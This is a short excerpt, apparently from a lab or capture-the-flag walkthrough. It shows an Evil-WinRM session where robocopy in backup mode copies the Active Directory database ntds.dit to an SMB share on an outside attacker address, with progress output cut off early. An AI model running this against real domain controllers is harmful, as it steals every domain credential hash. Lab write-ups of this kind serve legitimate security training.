 →
*Evil-WinRM* PS C:\Windows\Temp> cd ace:
*Evil-WinRM* PS ace:\initial> robocopy /b E:\Windows\NTDS . ntds.dit
ROBOCOPY :: Robust File Copy for Windows
Started : Sunday, July 17, 2022 9:53:55 AM
Source : E:\Windows\NTDS\
Dest = \\10.10.14.2\backup\initial\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 E:\Windows\NTDS\
New File 18.0 m ntds.dit
0.0%
0.3%
0.6%
1.0%
1.3%
1.7%
2.0%
2.4%
2.7%